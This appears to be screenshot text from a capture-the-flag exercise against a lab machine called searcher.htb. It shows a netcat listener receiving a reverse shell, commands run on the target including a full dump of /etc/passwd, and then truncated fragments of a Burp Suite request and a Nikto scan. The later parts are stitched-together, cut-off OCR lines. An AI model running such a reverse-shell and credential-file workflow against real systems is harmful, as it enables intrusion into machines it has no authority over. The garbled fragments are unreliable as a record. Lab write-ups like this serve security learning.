 └─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.208] 52394
/bin/sh: 0: can't access tty; job control turned off
$ dir
app.py  templates
$ whoami
svc
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
svc:x:1000:1000:svc:/home/svc:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
$ cd /home
$ dir
svc
$ pwd
/home
Dashboard Target Proxy
1 × 2 × 3 × +
Send Cancel
Request
Raw Hex
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0
4 Accept:
text/html,application/xh
5 Accept-Language: en-US,en
6 Accept-Encoding: gzip, de
7 Content-Type: application
8 Content-Length: 366
Origin: http://searcher.h
Connection: close
Referer: http://searcher.
File Edit
- Nikto v
+ Target
+ Target
+ Target
+ Start T
+ Server:
+ /: The
+ /: The